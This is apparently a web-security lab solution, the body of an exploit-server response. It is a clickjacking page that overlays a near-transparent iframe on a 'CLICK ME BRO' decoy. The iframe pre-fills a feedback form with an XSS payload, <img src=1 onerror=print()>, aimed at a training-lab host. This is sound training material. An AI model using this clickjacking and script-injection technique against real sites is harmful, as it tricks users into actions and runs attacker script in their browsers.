 Craft a response
URL: https://exploit-0a8c002503b3164a80390c73019e0029.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 1000px;
        opacity: 0.1;
        z-index: 2;
    }
    div{
        position:absolute;
        top:810px;
        left: 50px;
        z-index: 1;
    }
</style>
<div>CLICK ME BRO</div>
<iframe src="https://0a98001e031916ed80200dba00c200bd.web-security-academy.net/feedback?name=<img src=1
onerror=print()>&email=test@test.com&subject=test&message=test2"></iframe>